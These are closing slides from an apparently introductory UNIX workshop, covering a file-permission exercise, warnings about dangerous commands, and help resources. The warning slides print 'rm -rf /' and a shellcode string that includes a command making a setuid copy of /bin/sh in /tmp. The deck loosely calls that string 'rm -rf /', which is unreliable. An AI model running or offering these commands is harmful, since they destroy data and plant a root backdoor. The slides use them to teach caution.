After ‘defeating’ Bowser.txt, find the file Princess-Peach.txt and move it and Mario.txt to exercise4/mushroom-kingdom/castle/
Lock down (by changing permissions) mushroom-kingdom/castle so that no one (including you) can enter!
Hint:
You can move multiple files at once via:
mv <file1> <file2> <destination>

Slide 79
Exercise 4: Your Princess is in Another Castle
Goal:
Navigate to exercise4 (cd exercise4)
Make a file called Mario.txt (touch Mario.txt)
Find the file Bowser.txt find . Bowser.txt
Move Mario.txt to the location of Bowser.txt mv Mario.txt World5/Level5-4/Another-Castle/
Output the text of Bowser.txt to determine how to ‘defeat’ Bowser cat Bowser.txt touch Axe.txt rm Bowser.txt
After ‘defeating’ Bowser.txt, find the file Princess-Peach.txt and move it and Mario.txt to exercise4/mushroom-kingdom/castle/ find / Princess-Peach.txt mv Princess-Peach.txt Mario.txt home/20170301-basic-unix/exercise4/mushroom-kingdom/castle
Lock down (by changing permissions) mushroom-kingdom/castle so that no one (including you) can enter! chmod 000 home/20170301-basic-unix/exercise4/mushroom-kingdom/castle

Slide 80
Lesson 5: Continuing Education
Overview:
Lesson 5.1: With Great Power Comes Great Responsibility
Lesson 5.2: Where to get (safe and good) help
Closing

Slide 81
Lesson 5.1: With Great Power…
The following slides will show some code that can do very bad things.
DO NOT RUN THE CODE IN THE NEXT SLIDES.
DO NOT RUN THE CODE IN THE NEXT SLIDES.
DO NOT RUN THE CODE IN THE NEXT SLIDES.

Slide 82

Lesson 5.1: With Great Power…
UNIX commands can be very, very powerful
If you don’t know what code does, LOOK IT UP BEFORE YOU RUN IT
Any guesses what this code does? (DO NOT RUN IT TO FIND OUT)
rm –rf /

Slide 83

Lesson 5.1: With Great Power…
rm –rf / This command will recursively delete EVERYTHING it can
If you are logged in as root user, this means it will delete EVERYTHING on your computer
There are several UNIX commands that can brick your computer.
Never run code if you don’t know what it does.

Slide 84

Lesson 5.2: Getting Help Online
You can learn A LOT from reading questions other people had on forums
You can Google your problem – chances are someone has had the same question!

Slide 85
Lesson 5.2: Getting Help Online
You can learn A LOT from reading questions other people had on forums
You can Google your problem – chances are someone has had the same question!
MOST people are nice, helpful, and good, and are very happy to help you!

Slide 86

Lesson 5.2: Getting Help Online
SOME people just want to watch the world burn

Slide 87

Lesson 5.2: Getting Help Online
SOME people just want to watch the world burn

Slide 88
Lesson 5.2: Getting ‘Help’ Online
What do you think would happen if you ran this code in the console? (DO NOT RUN THIS CODE IN THE CONSOLE TO FIND OUT)
char esp[] __attribute__ ((section(“.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68” “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99” “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7” “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56” “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31” “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69” “\x6e\x2f\x73\x68\x00\x2d\x63\x00” “cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”;

Slide 89
Lesson 5.2: Getting ‘Help’ Online
THIS IS THE HEXADECIMAL CODE FOR
rm –rf /
char esp[] __attribute__ ((section(“.text”))) /* e.s.p release */ = “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68” “\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99” “\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7” “\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56” “\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31” “\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69” “\x6e\x2f\x73\x68\x00\x2d\x63\x00” “cp -p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;”;

Slide 90

If You Are Not Sure What Code From the Internet Will Do…
Google it before you run it!!!

Slide 91
NEVER Copy and Paste Code from the Internet Directly Into the Console!!!
Not Evil
Git Repository Copy
ALWAYS paste into a text file FIRST to see what you ACTUALLY copied…

Slide 92

Lesson 5.2: Asking Questions Online
StackExchange: unix.stackexchange.com
LinuxQuestions: http://www.linuxquestions.org/

Slide 93
Lesson 5.2: Guides
Linux Cookbook: http://www.dsl.org/cookbook/cookbook_toc.html
Linux Command:
http://www.linuxcommand.org/
Computer Hope:
http://www.computerhope.com/unix/top.htm

Slide 94

Don’t Get Discouraged
https://xkcd.com/1168/
This stuff can be complicated, even for people who’ve been doing it for years.
Ask for help if you need it!

Slide 95
Closing
Questions?
Please fill out survey!
https://goo.gl/forms/0atRg9YsBC98jMSP2
These surveys help us improve workshops for future attendees!

Slide 96
Image Credits
What is UNIX?
Mac OS X: https://www.macxdvd.com/mac-dvd-video-converter-how-to/article-image/mac-os-x.png
iOS logo: https://www.degree53.com/~/media/images/services/ios.ashx?h=500&la=en&w=500
Orbis OS: http://media.psu.com/media/articles/image/orbis2.png
Chrome logo: https://upload.wikimedia.org/wikipedia/en/thumb/d/d0/Chrome_Logo.svg/1024px-Chrome_Logo.svg.png
Android logo: http://static.giantbomb.com/uploads/original/15/157771/2312719-a6.jpg
Linux logos: http://1.bp.blogspot.com/-kkEEYNqfWmg/VppqCU65AGI/AAAAAAAACp8/bY-udsWhJek/s1600/1448026963685.png
UNIX Philosophy: http://www.azquotes.com/picture-quotes/quote-this-is-the-unix-philosophy-write-programs-that-do-one-thing-and-do-it-well-write-programs-douglas-mcilroy-81-95-07.jpg
Why Learn UNIX?: ccbgm.Illinois.edu
Lesson 0.5: Secure Shell (SSH):
Laptop: https://img.clipartfest.com/04bed964c916ac933048f4aa6d9336f9_laptop-computer-clipart-free-clip-art-computer_6654-5300.png
Server: https://img.clipartfest.com/473f0cf2f99c530d23c66dcb7e26acc1_server-clipart-server-computer-clipart_1791-2400.png
Things You Should Never, EVER, Do on a UNIX System:
Foot: https://islascruz.org/blog/wp-content/uploads/2015/07/IMG_0455.jpg

